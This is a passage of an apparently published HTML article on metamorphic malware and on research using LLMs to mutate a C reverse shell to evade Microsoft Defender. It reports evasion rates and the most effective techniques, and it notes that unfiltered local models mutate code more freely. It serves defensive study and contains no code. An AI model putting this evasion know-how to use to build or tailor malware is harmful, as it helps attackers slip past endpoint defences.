    These mechanisms can generate thousands to millions of different variants through techniques such as subroutine permutation, junk code insertion, equivalent instruction substitution, and control flow alterations. A well-known early example is the <strong>1260 virus</strong> (1990). While highly effective against static signatures, the core malicious logic remains unchanged beneath the encryption layer, making it detectable through emulation, sandboxing, and memory analysis.
</p>

<h4>Third Generation: Metamorphic Malware — The True Shape-Shifter</h4>
<p>
    Metamorphic malware advances evasion beyond encryption entirely.
    Instead of hiding its payload, it <strong>transforms it</strong>.
    With each execution or propagation cycle, the malware rewrites its own code entirely,
    generating a new version that is functionally identical but structurally distinct — <em>without any encryption layer</em>.
</p>

<p>
    Notable historical examples include <strong>Win95/Regswap</strong> (1998) and <strong>W32/NGVCK</strong> (2001), the latter generated by automated tools capable of producing millions of distinct variants.
    The most sophisticated example remains <strong>W32/Simile (MetaPHOR)</strong>, in which over 90% of the code was dedicated to the metamorphic engine itself — the author described the continuous expansion and contraction of its code as the "Accordion Model."
</p>

<p class="ref">
    <em>Definition:</em> Metamorphic malware is malicious software capable of autonomously rewriting its own code
    during execution or replication, preserving its intended behavior while fundamentally altering its internal structure
    to evade static, heuristic, and in some cases behavioral detection mechanisms.
</p>

<p>
    Within the MITRE ATT&CK framework, metamorphic techniques are strongly associated with
    <em>Defense Evasion</em>, particularly methods designed to obstruct analysis,
    bypass security controls, and frustrate reverse engineering.
</p>


<h3>4. How Metamorphic Engines Work</h3>
<p>
    At the core of every metamorphic malware strain lies a specialized component known as a
    <strong>Mutation Engine</strong>. This engine is responsible for transforming the malware's code
    while preserving its original functionality. Unlike simple obfuscators, a metamorphic engine
    operates on the program's logic itself, producing structurally unique variants that resist
    static analysis, signature generation, and heuristic detection.
</p>

<img src="images/placeholder_engine.png" alt="Diagram of Disassembler, Shrinker, Permutator, and Assembler workflow">
<p class="image-caption"><strong>Figure 4.1:</strong> The internal cycle of a metamorphic engine</p>

<ul class="features-list">
    <li>
        <strong>Disassembler:</strong>
        Converts compiled machine code into an intermediate assembly or representation (IR),
        allowing the engine to analyze instruction boundaries, control flow, and dependencies — including register usage, subroutines, and variables that will be used in later transformation phases.
    </li>
    <li>
        <strong>Shrinker:</strong>
        Removes redundant instructions, obsolete dead code, and artifacts from previous mutation cycles.
        This cleaning phase is not limited to junk code removal — it also reverses redundant substitutions and reduces complex code blocks back to semantically equivalent primitive instructions,
        ensuring the code remains functional and preventing uncontrolled binary growth across successive generations.
    </li>
    <li>
        <strong>Permutator / Expander:</strong>
        The core obfuscation phase. The <em>permutator</em> randomly rearranges subroutines and code blocks,
        inserting jump instructions to redirect execution flow, creating a highly non-linear structure.
        The <em>expander</em> applies instruction substitutions, alters registers and variables using probabilistic substitution tables,
        and inserts junk code such as redundant instructions and inline/outline functions.
        Techniques like these are what allowed W32/Etap and W32/Zmist to produce unique variants at scale.
    </li>
    <li>
        <strong>Assembler:</strong>
        Recompiles the transformed intermediate representation back into a fully functional executable,
        including control flow restructuring to ensure that, despite all surface-level changes,
        the malware's global behavior remains unaltered.
    </li>
</ul>

<p>
    Some advanced metamorphic engines operate entirely on an <strong>Intermediate Representation (IR)</strong> rather than raw assembly or source code. Techniques using deterministic automata — where formal grammar-based transitions produce multiple possible variants — further expand the mutation space using linguistically-structured templates. Many modern mutation engines in research contexts, such as <strong>PS-MPC</strong>, <strong>NGVCK</strong>, <strong>G2</strong>, and <strong>MWOR</strong>, are widely used both by malware authors and by security researchers to test the effectiveness of antivirus solutions.
</p>

<h4>Obfuscation Techniques</h4>
<p>
    To successfully evade detection, metamorphic engines rely on a diverse set of obfuscation
    and transformation techniques. These methods are designed to alter a program's structure,
    syntax, and control flow without changing its observable behavior at runtime.
    Many of these techniques directly support <em>Defense Evasion</em> objectives as defined
    in the MITRE ATT&CK framework.
</p>

<ul class="features-list">
    <li>
        <strong>Dead Code Insertion:</strong>
        Introduces instructions that have no effect on execution, such as <code>nop</code>, redundant arithmetic operations (<code>x = x + 0</code>), unused variable assignments, self-referential jumps (<code>jmp $</code>), code after <code>return</code> statements, and conditional blocks that never execute (<code>if (false) {}</code>).
        These additions change the binary's appearance, inflate code diversity, and interfere with signature-based detection by altering the file's size and byte patterns.
    </li>
    <li>
        <strong>Register Reassignment:</strong>
        Systematically swaps CPU registers used to store intermediate values (e.g., swapping EAX, EBX, and EDX across generations).
        Although semantically irrelevant, this variation disrupts instruction-level pattern matching. The virus <strong>W32/Ghost</strong> used this technique in conjunction with subroutine reordering.
    </li>
    <li>
        <strong>Subroutine Reordering:</strong>
        Randomizes the physical placement of functions and procedures within the binary.
        Because execution order is resolved at runtime via calls and jumps,
        logical behavior remains unchanged while structural layout varies dramatically.
        A binary with just 10 subroutines can generate 10! = 3,628,800 distinct variants this way.
    </li>
    <li>
        <strong>Code Reordering:</strong>
        Rearranges instruction blocks and basic blocks, inserting conditional or unconditional jumps
        to preserve correct execution flow. Two approaches exist: random shuffling (simple and detectable) versus reordering only dependency-independent instructions (more sophisticated, requires deep dependency analysis, harder to reverse). Observed in variants like W95/Zperm.
    </li>
    <li>
        <strong>Instruction Substitution:</strong>
        Replaces instructions with semantically equivalent alternatives
        (e.g., <code>XOR A, A</code> → <code>SUB A, A</code>,
        or <code>ADD A, 2</code> → <code>INC A; INC A</code>),
        altering opcode sequences while preserving results. Used extensively by viruses like Evol, MetaPHOR, Zperm, and Avron.
    </li>
    <li>
        <strong>Code Integration:</strong>
        Embeds malicious logic directly into the host program by decompiling it into manipulable objects,
        inserting malicious routines between those objects, and recompiling the result.
        This technique — used by <strong>Win95/Zmist</strong> — creates a deeply integrated malware sample that blurs the boundary between benign and malicious code, making both automated and manual analysis extremely difficult.
    </li>
    <li>
        <strong>Identifier Renaming:</strong>
        Changes variable, function, and class names to meaningless identifiers
        (e.g., <code>calcularTotal()</code> → <code>a1b2c3()</code>),
        significantly reducing readability and complicating reverse engineering.
        Most effective in interpreted or semi-compiled languages like JavaScript or Python; has reduced impact in compiled languages.
    </li>
    <li>
        <strong>Control Flow Obfuscation:</strong>
        Alters execution flow by introducing opaque predicates, excessive branching,
        unreachable paths, or rewritten control structures.
        This technique degrades the effectiveness of control-flow graphs (CFGs)
        and automated decompilation tools. Encryption and compression may be applied as additional layers, hiding the malware's internal logic during analysis.
    </li>
</ul>

<p>
    When combined, these techniques allow metamorphic malware to generate an effectively unlimited
    number of unique variants from a single codebase.
    For defenders, this eliminates reliable static indicators and necessitates detection strategies
    focused on runtime behavior, memory analysis, and intent-based modeling rather than code appearance.
</p>


<h3>5. Detection Systems and Their Limitations</h3>
<p>
    Traditional detection mechanisms have evolved considerably, but each generation faces fundamental limitations when confronted with metamorphic threats.
</p>

<h4>Signature-Based Detection</h4>
<p>
    The oldest and most widely deployed method — comparing suspicious files against a database of known byte patterns extracted from confirmed malware samples. It is particularly effective at detecting previously identified threats with low false-positive rates. However, since metamorphic engines alter the syntactic structure of code at every infection, no static signature can cover all variants. The code generated never matches any existing signature, allowing it to escape detection entirely. Malware authors further complicate signature extraction through obfuscation and encryption layers.
</p>

<h4>Heuristic and Behavioral Analysis</h4>
<p>
    To overcome the limitations of pure signature detection, heuristic systems look for behavioral patterns indicative of malicious activity — such as unauthorized filesystem access, suspicious API calls, or spawning of unexpected processes. Dynamic analysis extends this by executing suspicious code in an isolated sandbox environment to observe its behavior at runtime. However, advanced metamorphic malware has evolved specific countermeasures:
</p>
<ul class="features-list">
    <li><strong>Conditional execution:</strong> the malware only activates outside virtual or controlled environments.</li>
    <li><strong>Dormant execution:</strong> introduces delays or harmless actions in initial stages, remaining "hidden" until monitoring ends.</li>
    <li><strong>Environment fingerprinting:</strong> actively detects sandbox indicators (VM artifacts, debuggers, analysis tools) and alters behavior accordingly.</li>
</ul>

<h4>Machine Learning and AI-Based Detection</h4>
<p>
    Modern solutions integrate ML and deep learning algorithms to detect malware based on anomalous patterns in large data volumes. Effective techniques include extraction of features from opcodes, API call sequences, and control-flow graphs (CFGs), as well as n-gram analysis of opcode sequences. NLP approaches — applying models like Word2Vec, LSTM, and BERT to API call sequences — capture semantic context that traditional pattern matching cannot.
</p>
<p>Despite their potential, these approaches also face critical limitations:</p>
<ul class="features-list">
    <li><strong>Dataset quality:</strong> Many available datasets are outdated or lack realistic metamorphic variants, inducing overfitting to fixed patterns and reducing effectiveness against adaptive mutations.</li>
    <li><strong>Adversarial vulnerability:</strong> Small modifications — precisely the kind introduced by metamorphic variants — can be sufficient to fool classifiers, compromising detection efficacy.</li>
    <li><strong>Computational cost:</strong> The intensive processing required makes adoption difficult on resource-constrained devices.</li>
</ul>

<h2 class="section-title">The Role of Artificial Intelligence</h2>

<p>
    Traditional metamorphic engines, while effective, are complex, brittle, and costly to develop and maintain.
    They require deep expertise in compiler design, instruction semantics, and control-flow analysis,
    and even small implementation errors can break malware functionality.
    <strong>Artificial Intelligence</strong>, and more specifically <strong>Large Language Models (LLMs)</strong>,
    are fundamentally altering this landscape.
</p>

<p>
    AI is no longer an advantage exclusive to defenders.
    The same models used for secure code review, malware classification, and anomaly detection
    can also be repurposed to automate code mutation, obfuscation, and adaptation.
    This marks a significant shift in offensive capabilities, lowering the barrier to entry
    for advanced evasion techniques.
</p>

<h3>AI as the New Mutation Engine</h3>
<p>
    Recent research and proof-of-concept demonstrations show that LLMs can effectively replace
    traditional, rule-based mutation engines.
    Because these models are trained on vast corpora of source code across multiple languages and paradigms,
    they possess a deep understanding of syntax, semantics, and common programming patterns.
</p>

<p>
    When prompted correctly, an LLM can take an existing codebase — malicious or otherwise — and
    rewrite it in a structurally distinct form while preserving functionality.
    Unlike classic metamorphic engines, which rely on predefined transformation rules,
    AI-driven mutation is <em>probabilistic</em>, <em>semantic-aware</em>, and highly flexible.
</p>

<p>
    Real-world cases reinforce these trends. Symantec documented phishing campaigns where malicious HTML and PowerShell scripts were generated with LLM assistance to distribute malware such as LokiBot and NetSupport RAT. Palo Alto Networks (Unit42) demonstrated that LLMs can rewrite and obfuscate malicious JavaScript — applying variable renaming, dead code insertion, and whitespace removal — resulting in significant reductions in VirusTotal detection rates.
</p>

<img src="images/placeholder_ai_flow.png" alt="Flowchart showing prompt input, LLM processing, and mutated code output">
<p class="image-caption"><strong>Figure 5.1:</strong> Adaptive metamorphic malware generation using LLMs — the LLM acts as the mutation engine, taking a base code artifact and applying syntactic and semantic mutations, with local compilation and validation.</p>

<p>
    The result is a new paradigm known as <strong>Adaptive Metamorphic Malware</strong>.
    In this model, the mutation process is no longer static or preconfigured — it becomes <em>context-aware</em>.
    An attacker can supply environmental details — such as operating system version, active security products, sandbox indicators, or architectural constraints — and the AI generates a tailored variant optimized for that specific target.
    This adaptability allows malware to evolve not just between infections, but potentially in response to failed execution, partial detection, or environmental changes.
</p>

<p>
    Tools such as <strong>WormGPT</strong> and <strong>FraudGPT</strong> — modified LLMs without safety restrictions — have been observed in cybercrime-as-a-service forums being used to create scripts, phishing campaigns, and malicious code with few or no content filters.
    These applications confirm that while fully autonomous malware generation still requires technical support, the capabilities for obfuscation and automated variant creation are already sufficiently mature for practical use by malicious actors.
</p>

<h3>Cloud vs. Local LLMs</h3>
<p>
    Threat actors leveraging AI for malware development generally choose between
    cloud-hosted models and locally deployed open-source models.
    Each option presents distinct operational trade-offs.
</p>

<ul class="features-list">
    <li>
        <strong>Cloud Models (e.g., GPT-4, Grok):</strong>
        Hosted on large-scale infrastructure, these models offer superior reasoning,
        broader contextual understanding, and higher-quality code transformations.
        They generate mutations in under 1 minute with near-zero local resource impact.
        However, they are subject to safety guardrails, request monitoring,
        and usage logging, which may limit or block overtly malicious prompts
        and introduce operational risk for attackers — as evidenced by GPT-4's safety mechanisms partially constraining its mutation strategies.
    </li>
    <li>
        <strong>Local Models (e.g., Mistral, Qwen):</strong>
        Open-source LLMs deployed on local hardware provide full control,
        privacy, and offline operation.
        They require more resources (60–80% RAM, 50–60% CPU utilization, 2–4 minutes per mutation on a personal laptop)
        but operate without content filters or external oversight,
        making them well-suited for autonomous, large-scale, and privacy-sensitive mutation pipelines.
    </li>
</ul>


<h2 class="section-title">Empirical Research: LLM-Based Framework Results</h2>

<p>
    The following section presents results from original research: the development and evaluation of a scalable, AI-based framework for adaptive metamorphic malware generation. The framework integrated both local and cloud-based LLMs to generate functional variants of a C reverse shell, applying mutations explicitly targeting Windows 11 with Microsoft Defender. All experiments were conducted in a fully isolated environment for strictly academic purposes.
</p>

<div class="stat-grid">
    <div class="stat-card">
        <span class="stat-value">80</span>
        <span class="stat-label">Functional variants generated</span>
    </div>
    <div class="stat-card">
        <span class="stat-value">4</span>
        <span class="stat-label">LLMs evaluated</span>
    </div>
    <div class="stat-card">
        <span class="stat-value">72</span>
        <span class="stat-label">AV engines via VirusTotal</span>
    </div>
    <div class="stat-card">
        <span class="stat-value">32</span>
        <span class="stat-label">Base code detections (unmodified)</span>
    </div>
</div>

<h3>6. Framework Architecture and Methodology</h3>
<p>
    The framework automated the complete mutation cycle — code generation via LLM, compilation with GCC, runtime validation on the target system (Windows 11 + Microsoft Defender), and static analysis through the VirusTotal API. For each of the four LLMs tested, 20 functional variants were generated: 10 with additional target context and 10 without.
</p>

<p>
    The <strong>context</strong> provided to the LLM included information about the target environment — specifically the active antivirus product, OS version, and architectural constraints. When context was supplied, the prompt instructed the model to generate mutations explicitly optimized to maximize evasion on that specific target. This represents the key differentiating factor of the adaptive approach.
</p>

<p>The mutation techniques applied by each LLM across variants included:</p>

<div style="margin: 10px 0 20px 0;">
    <span class="tag">String Encryption</span>
    <span class="tag">Dynamic API Resolution</span>
    <span class="tag">Control Flow Obfuscation</span>
    <span class="tag">Variable/Function Renaming</span>
    <span class="tag">Anti-Debugging Techniques</span>
    <span class="tag">Dummy Code Injection</span>
    <span class="tag">Timing-Based Anti-Analysis</span>
    <span class="tag">Thread / Shellcode Execution</span>
    <span class="tag">Persistence Mechanisms</span>
</div>

<h4>Manual Correction Requirement</h4>
<p>
    An important finding was that <strong>all variants required some degree of manual intervention</strong> to correct compilation or execution errors before becoming functional. Common error categories included incorrect XOR encryption implementations (present across nearly all mutations), incorrect API call logic, missing or misordered headers/libraries, and incomplete code with placeholders. This reveals a current limitation of fully autonomous LLM-based malware generation — a validation step (manual or automated) remains necessary to ensure final code correctness.
</p>

<h3>7. Results: Evasion Performance</h3>

<p>
    The table below summarizes the comparative performance of each LLM, both with and without target context. The base reverse shell code (unmodified) registered <strong>32 detections</strong> across 72 VirusTotal engines, with 0% evasion against Windows Defender statically or dynamically.
</p>

<table class="results-table">
    <thead>
        <tr>
            <th>Context</th>
            <th>Metric</th>
            <th>GPT-4</th>
            <th>Grok</th>
            <th>Mistral</th>
            <th>Qwen</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td rowspan="4" style="color:#a8b2d8; font-weight:600; background:#0d1f38;">With Context</td>
            <td>Total Attempts</td>
            <td>12</td>
            <td>15</td>
            <td>18</td>
            <td>14</td>
        </tr>
        <tr>
            <td>Avg. VirusTotal Detections</td>
            <td class="dim">9.7</td>
            <td class="highlight">3.9</td>
            <td>5.0</td>
            <td>5.4</td>
        </tr>
        <tr>
            <td>Static Evasion (Defender)</td>
            <td class="highlight">90%</td>
            <td>80%</td>
            <td>80%</td>
            <td>70%</td>
        </tr>
        <tr>
            <td>Dynamic Evasion (Defender)</td>
            <td>90%</td>
            <td class="highlight">100%</td>
            <td class="highlight">100%</td>
            <td class="highlight">100%</td>
        </tr>
        <tr>
            <td rowspan="4" style="color:#a8b2d8; font-weight:600; background:#0d1f38;">Without Context</td>
            <td>Total Attempts</td>
            <td>13</td>
            <td>16</td>
            <td>17</td>
            <td>15</td>
        </tr>
        <tr>
            <td>Avg. VirusTotal Detections</td>
            <td>6.3</td>
            <td>4.5</td>
            <td class="highlight">3.6</td>
            <td class="highlight">3.8</td>
        </tr>
        <tr>
            <td>Static Evasion (Defender)</td>
            <td>90%</td>
            <td>50%</td>
            <td>90%</td>
            <td>70%</td>
        </tr>
        <tr>
            <td>Dynamic Evasion (Defender)</td>
            <td>70%</td>
            <td>50%</td>
            <td>70%</td>
            <td>60%</td>
        </tr>
    </tbody>
</table>

<h4>Computational Efficiency</h4>
<table class="results-table">
    <thead>
        <tr>
            <th>Model</th>
            <th>Type</th>
            <th>Avg. Time / Mutation</th>
            <th>CPU Usage</th>
            <th>RAM Usage</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td><strong>GPT-4</strong></td>
            <td>Cloud</td>
            <td class="highlight">&lt; 1 min</td>
            <td class="dim">—</td>
            <td class="dim">—</td>
        </tr>
        <tr>
            <td><strong>Grok</strong></td>
            <td>Cloud</td>
            <td class="highlight">&lt; 1 min</td>
            <td class="dim">—</td>
            <td class="dim">—</td>
        </tr>
        <tr>
            <td><strong>Mistral</strong></td>
            <td>Local</td>
            <td>3–4 min</td>
            <td>≈ 60%</td>
            <td>≈ 80%</td>
        </tr>
        <tr>
            <td><strong>Qwen</strong></td>
            <td>Local</td>
            <td>2–3 min</td>
            <td>≈ 50%</td>
            <td>≈ 60%</td>
        </tr>
    </tbody>
</table>

<h4>Code Diversity and Complexity Metrics</h4>
<p>Mutations were also measured against the original baseline across several structural metrics, revealing the magnitude of transformations applied with context:</p>
<table class="results-table">
    <thead>
        <tr>
            <th>Metric (With Context)</th>
            <th>GPT-4</th>
            <th>Grok</th>
            <th>Mistral</th>
            <th>Qwen</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>Levenshtein Distance</td>
            <td>4314</td>
            <td class="highlight">5344</td>
            <td>2018</td>
            <td>2247</td>
        </tr>
        <tr>
            <td>Percentage Difference</td>
            <td>83.0%</td>
            <td class="highlight">87.8%</td>
            <td>71.7%</td>
            <td>72.5%</td>
        </tr>
        <tr>
            <td>Δ Cyclomatic Complexity (CCN)</td>
            <td>+26.8</td>
            <td class="highlight">+34.9</td>
            <td>+8.0</td>
            <td>+14.0</td>
        </tr>
        <tr>
            <td>Δ Lines of Code</td>
            <td>+127.5</td>
            <td class="highlight">+174.3</td>
            <td>+53.4</td>
            <td>+78.5</td>
        </tr>
        <tr>
            <td>Δ File Size (Bytes)</td>
            <td>+4213.6</td>
            <td class="highlight">+5217.4</td>
            <td>+1940.4</td>
            <td>+2199.4</td>
        </tr>
    </tbody>
</table>

<h3>8. Key Findings and Analysis</h3>

<h4>Context Dramatically Improves Evasion</h4>
<p>
    The inclusion of target-specific context in the prompt had a pronounced and measurable effect on evasion performance against Microsoft Defender. Grok's dynamic evasion rate jumped from 50% to 100% with context; GPT-4 improved from 70% to 90%. This confirms that explicitly instructing LLMs about the target environment leads them to prioritize techniques that specifically counteract that system's mechanisms — such as Dynamic API Resolution (which prevents static detection of critical function calls) and Anti-Debugging routines (which alter behavior when an analysis environment is detected).
</p>

<h4>The VirusTotal Paradox</h4>
<p>
    An important counterintuitive finding emerged: <strong>contextual mutations that improved evasion against the specific target also increased average detections on VirusTotal</strong>. GPT-4's average VirusTotal detections rose from 6.3 to 9.7 when context was added, while dynamic evasion against Defender improved from 70% to 90%. This "aggregated suspicion paradox" can be explained by three mechanisms:
</p>
<ul class="features-list">
    <li><strong>Payload amplification:</strong> Contextual evasion routines (encryption layers, timing delays, dummy code) increase binary size and complexity, which many AV engines use as a heuristic suspicion signal.</li>
    <li><strong>Repetitive patterns:</strong> When an LLM consistently applies certain evasion stubs across variants, those patterns become recognizable to multi-engine platforms.</li>
    <li><strong>Multi-engine coverage:</strong> Specializing against one system's detection gaps tends to expose the file to other engines that don't share those same gaps.</li>
</ul>
<p>
    This demonstrates that evasion metrics must be measured against specific targets in real environments — not solely through aggregated scanners.
</p>

<h4>Quality Over Complexity</h4>
<p>
    Despite Grok generating the highest structural complexity (Δ CCN +34.9) and Mistral the lowest (+8.0), both achieved 100% dynamic evasion with context. This confirms that <strong>the type and quality of transformations — not mere structural complexity — are the determining factor</strong>. A well-implemented string encryption or correctly applied Dynamic API Resolution matters far more than adding hundreds of lines of junk code.
</p>

<h4>Cloud vs. Local Model Trade-offs</h4>
<p>
    Cloud models (GPT-4, Grok) required fewer total attempts to produce functional variants (12–15 vs. 17–18) and generated mutations in under a minute. However, embedded safety policies in GPT-4 appear to have partially constrained its mutation strategies — notably, GPT-4 produced XOR encryption errors in all 10 context-based mutations, requiring manual correction. Local models (Mistral, Qwen), while more resource-intensive and slower, operated without content filters, demonstrating greater transformative freedom and confirming viability in restricted or offline operational scenarios.
</p>

<h4>Most Effective Evasion Techniques</h4>
<p>Analysis of which techniques correlated most strongly with dynamic evasion success:</p>
<ul class="features-list">
    <li><strong>Dynamic API Resolution:</strong> Applied consistently by all models with context. Prevents static detection of critical function calls (e.g., <code>CreateProcess</code>), revealing behavior only after in-memory resolution.</li>
    <li><strong>Control Flow Obfuscation + Anti-Analysis:</strong> Increases cyclomatic complexity and activates environment checks — if a sandbox or debugger is detected, behavior is altered to evade dynamic analysis.</li>
    <li><strong>String Encryption:</strong> Applied by all models in virtually every mutation, obscuring identifying strings from static scanners.</li>
    <li><strong>Anti-Debugging / Timing-Based Delays:</strong> Particularly effective against the behavioral analysis component of Windows Defender at runtime.</li>
</ul>


<h2 class="section-title">Conclusion</h2>
<p>
    The convergence of metamorphic malware and Artificial Intelligence marks a pivotal escalation
    in the evolution of cyber threats.
    By harnessing the code generation and transformation capabilities of Large Language Models,
    attackers can now create an effectively unlimited number of functionally equivalent malware variants,
    each tailored to its execution environment and defensive controls.
    This level of adaptability represents a fundamental departure from traditional malware design.
</p>

<p>
    The empirical results presented here confirm that LLMs are capable of generating targeted metamorphic variants with high evasion rates against real-world endpoint defense systems, and that target-specific context significantly enhances this effectiveness. At the same time, the consistent requirement for manual correction in all tested models reveals that <em>fully autonomous malware generation remains an open problem</em> — though one that research is actively closing.
</p>

<p>
    As a result, long-standing defensive strategies centered on static indicators — file hashes, signatures, and known byte patterns — are increasingly ineffective.
    Even heuristic-based detection struggles when malicious logic is continuously rewritten while preserving behavior.
    Modern defenders must shift focus toward runtime observation, memory-level inspection, behavioral correlation, and detection models that extract and model patterns in API call sequences and decryption operations. Datasets used to train defensive ML models should also include LLM-generated variants, which introduce a category of syntactic diversity not well represented in traditional corpora.
</p>

<p>
    From a strategic perspective, this evolution reframes cybersecurity as a contest of <em>intent rather than appearance</em>.
    Security tools must be capable of identifying malicious objectives — unauthorized access, persistence, lateral movement, data exfiltration — regardless of how the underlying code is structured.
    The MITRE ATT&CK framework provides a critical foundation for this approach by emphasizing tactics, techniques, and procedures over static artifacts.
</p>

<p>
    Looking forward, defending against AI-driven adaptive threats will require equally advanced countermeasures: AI-assisted detection, cross-layer visibility, continuous threat modeling, and — crucially — the integration of context-aware evasion scenarios into defensive test suites. Understanding the evolution and mechanics of metamorphic malware is no longer optional — it is essential for maintaining effective cybersecurity defenses.
</p>

    </div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>

